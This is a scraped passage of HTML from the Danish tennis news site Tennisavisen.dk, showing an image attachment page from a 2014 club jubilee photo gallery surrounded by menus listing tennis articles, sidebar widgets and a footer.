                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3392.jpg" title="" rel="attachment"><img class="td-attachment-page-image" src="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3392.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3391/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3391-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3393-2/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_33931-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2554","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7789";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
